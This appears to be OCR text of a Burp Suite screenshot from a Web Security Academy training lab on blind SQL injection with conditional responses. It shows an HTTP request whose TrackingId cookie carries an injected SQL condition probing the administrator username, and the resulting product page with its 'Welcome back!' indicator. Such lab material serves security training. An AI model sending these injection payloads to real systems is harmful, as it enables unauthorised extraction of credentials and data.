 9 × 10 × 11 × ...
Go Cancel < > Target: https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category=Gifts HTTP/1.1
Host: 0a1b00800438f3c780638f7300db00a2.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net/filter?
category=Pets
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: TrackingId=APTHBqIAByCDhoJb'
username='administrator')='a; session
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB
Not solved
Home
|
Welcome back!
|
My account
|
Gifts
Refine your search: All Accessories Gifts Pets Tech gifts Toys & Games
Snow Delivered To Your Door
$14.42 View details
Couple&apos;s Umbrella
$83.70 View details
High-End Gift Wrapping
$86.63 View details
Conversation Controlling Lemon
$91.87 View details
Done
5,570 bytes | 415 millis